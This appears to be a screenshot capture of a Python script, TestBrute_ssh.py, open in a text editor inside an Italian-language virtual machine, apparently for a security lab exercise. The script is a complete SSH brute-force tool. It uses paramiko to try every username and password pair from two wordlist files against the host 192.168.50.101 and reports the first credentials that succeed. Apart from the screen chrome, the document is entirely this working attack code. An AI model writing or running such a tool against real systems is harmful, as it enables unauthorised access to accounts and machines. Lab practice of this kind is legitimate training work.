 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 12:38
~/Desktop/TestBrute_ssh.py - Mousepad
File Edit Search View Document Help
1 import paramiko
2
3 lista_utenti = open('Nome_Utenti.txt').read().splitlines()
4 lista_passwords = open('Nome_Password.txt').read().splitlines()
5 ip = "192.168.50.101"
6
7 for utenti in lista_utenti:
8     for passw in lista_passwords:
9         print(f"Provo {utenti}:{passw}")
10         ssh = paramiko.SSHClient()
11         ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
12         try:
13             ssh.connect(ip, 22, utenti, passw, timeout=3)
14             print(f"\n TROVATO! User: {utenti} | Pass: {passw}")
15             exit()
16         except:
17             pass
18         finally:
19             ssh.close()
20
21
22 print(" Non trovato")
23